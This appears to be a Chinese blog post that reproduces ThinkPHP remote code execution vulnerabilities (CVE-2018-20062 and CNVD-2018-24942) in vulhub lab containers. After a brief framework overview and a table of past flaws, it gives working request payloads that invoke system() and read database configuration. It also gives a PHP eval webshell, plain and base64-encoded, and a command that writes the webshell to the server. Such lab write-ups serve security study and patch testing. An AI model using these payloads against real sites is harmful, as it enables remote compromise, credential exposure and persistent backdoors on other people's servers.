Thinkphp简介

Thinkphp 是一种开源框架。是一个由国人开发的支持 windows/Unix/Linux 等服 务器环境的轻量级PHP开发框架。很多cms就是基于 thinkphp 二次开发的,所以 thinkphp 出问题的话,会影响很 多基于 thinkphp 开发的网站。

Thinkphp历史漏洞

| 版本 | 漏洞类型 |

| ThinkPHP3.2.3 | 缓存函数设计缺陷可导致Getshell |

| ThinkPHP3.2.3 | 最新版update注入漏洞 |

| ThinkPHP3.2.X | find_select_delete注入 |

| ThinkPHP3.X | order_by注入漏洞 |

| ThinkPHP5.0.X | sql注入漏洞 |

| ThinkPHP5.0.10 | 缓存函数设计缺陷可导致Getshell |

| ThinkPHP5 | SQL注入漏洞&&敏感信息泄露 |

| ThinkPHP5.X | order_by注入漏洞 |

| ThinkPHP5.X | 远程代码执行 |

漏洞复现

Thinkphp5.0.23远程代码执行漏洞(CVE-2018-20062)

漏洞简介

Thinkphp5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞

影响版本:

Thinkphp 5.0.0~ 5.0.23

搭建靶场环境

使用vulhub靶场搭建

cd vulhub/thinkphp/5.0.23-rce

docker-compose up -d



访问your-ip:8080/?s=captcha

POST提交:

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

代码执行成功



写入webshell

进入容器:docker exec -it 32736eb79481 /bin/bash

webshell:<?php @eval ($_POST['cmd']);?>

base64编码后:PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=

写入容器:

echo -n PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4= | base64 -d > a.php

访问:http://your-ip:8080/?s=captcha

POST提交:

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo -n PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4= | base64 -d >cmd.php



蚁剑链接:

执行命令:

ThinkPHP 5.0.x 未开启强制路由导致的RCE 漏洞分析(CNVD-2018-24942)

原理:框架对传入的路由参数过滤不严格,导致攻击者可以操作非预期的控制器类来远程执行代码。

影响版本:ThinkPHP 5.0.5-5.0.22 || 5.1.0-5.1.30

搭建靶场环境

使用vulhub靶场搭建

cd vulhub/thinkphp/5-rce

docker-compose up -d

payload1:

index.php?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=-1



payload2:

?s=index/think\config/get&name=database.username # 获取配置信息



?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id #命令执行

参考链接:

https://www.cnblogs.com/HelloCTF/p/15748360.html

https://blog.csdn.net/qq_61503377/article/details/125989830?spm=1001.2014.3001.5501

1265

1265

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?